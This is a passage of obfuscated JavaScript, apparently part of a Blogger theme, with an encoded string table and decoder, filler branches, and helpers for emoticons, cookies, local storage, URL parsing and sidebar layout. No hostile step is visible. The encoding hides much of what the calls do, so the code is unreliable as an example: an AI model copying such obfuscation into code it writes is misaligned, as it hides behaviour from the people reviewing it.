Qtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sn